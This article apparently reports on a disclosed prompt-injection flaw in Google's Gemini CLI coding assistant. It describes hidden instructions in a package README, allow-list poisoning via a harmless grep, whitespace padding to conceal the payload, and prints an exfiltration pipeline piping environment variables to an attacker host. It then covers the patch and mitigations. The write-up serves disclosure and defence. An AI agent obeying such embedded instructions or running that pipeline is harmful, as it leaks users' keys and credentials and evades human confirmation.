Gemini CLI Vulnerability Allows Remote Code Execution

Overview
In late July 2025, security researchers at Tracebit disclosed a high-severity flaw in Google’s Gemini CLI, an open-source, terminal-based AI coding assistant powered by Gemini 2.5 Pro. The vulnerability permits indirect prompt injections that chain together to override built-in safety controls and silently execute arbitrary shell commands—ranging from data exfiltration to destructive operations like rm -rf / or fork bombs.
How the Exploit Works
- Malicious Package Deployment
Attackers publish a seemingly benign NPM/PyPI/GitHub package. The code itself is innocuous; the malicious payload resides entirely in natural-language prompts embedded withinREADME.md. - Indirect Prompt Injection
When a developer asks Gemini CLI to “describe” or “analyze” the package, the assistant fully parses the README, obeying hidden instructions. This exploits AI models’ inability to distinguish user prompts from untrusted content. - Allow-List Poisoning
The injection first calls a harmless command, e.g.grep '^Install' README.md, tricking the user into addinggrepto Gemini CLI’s allow list. Once whitelisted, subsequent commands bypass manual confirmation. - Chained Shell Commands
The hidden payload appends a pipeline:env | curl --silent -X POST --data-binary @- http://attacker.server:8083. This exfiltrates environment variables—including API keys, tokens, and credentials—to an attacker-controlled endpoint. - Stealth Techniques
By injecting thousands of whitespace characters, the attacker hides the malicious payload in the status message, displaying only the benigngrepcall to the user.
Technical Breakdown
- Prompt Injection: A form of indirect injection leveraging AI sycophancy—models’ innate drive to comply with natural-language instructions within parsed files.
- Allow-List Bypass: Gemini CLI’s allow list checks only the first command token. No further validation is performed on appended tokens.
- Privilege Context: Gemini CLI runs under the user’s shell context, inheriting file system and network permissions. Malicious commands execute with full user privileges.
- Sandboxing Gaps: By default, Gemini CLI does not enable containerized or OS-level sandboxing (e.g., Docker or gVisor), leaving the host system exposed.
Google’s Response and Remediation
On August 1, 2025, Google issued version 0.1.14 of Gemini CLI, classified as Priority 1 / Severity 1. The patch:
- Implements strict token-by-token allow-list validation, comparing each command argument against a safe-list.
- Enables an opt-out telemetry feature to report anomalous prompt patterns for security monitoring.
- Introduces an experimental out-of-process sandbox mode using Linux namespaces and seccomp filters to isolate CLI executions.
Developers are urged to upgrade immediately and to only run untrusted code in dedicated CI/CD sandboxes or ephemeral containers.
Impact on Software Supply Chain Security
This incident underscores inherent risks in modern software development workflows:
- Third-party Packages: Millions of packages on NPM and PyPI are potential vectors for hidden AI prompts.
- Automated Code Agents: As AI assistants gain autonomy, supply-chain attacks can leverage complex ML interactions to hide payloads.
- Regulatory Scrutiny: Organizations may face compliance challenges under CISA SCRM guidelines and upcoming EU legislation on AI safety.
Best Practices & Mitigations
- Always review
README.mdand other documentation files for hidden instructions. - Use containerization (Docker, Podman) or VM-based sandboxes for untrusted code.
- Restrict network egress with firewall rules or egress proxies to block unexpected outbound requests.
- Leverage static analysis tools to detect prompt-injection patterns in documentation and code comments.
- Adopt zero-trust principles: enforce least privilege for CLI tools and machine accounts.
Expert Commentary
“This vulnerability highlights the urgent need for AI tooling to incorporate robust command validation and sandbox isolation at the OS level,” said Dr. Elena Martinez, Chief Security Architect at SecureAI Labs. “Allow-list approaches must evolve to handle piped and chained commands without leaving gaps.”
Future of Secure AI Coding Agents
As AI-driven development agents become mainstream, the industry must establish standardized ML security benchmarks akin to OWASP for web applications. Collaborative efforts between cloud providers, AI researchers, and open-source communities will be critical to:
- Define AI Safety Interfaces that clearly separate user prompts from untrusted content.
- Integrate real-time auditing and policy enforcement in LLM runtimes.
- Develop cross-platform sandbox frameworks that can be easily adopted by CLI and GUI AI tools.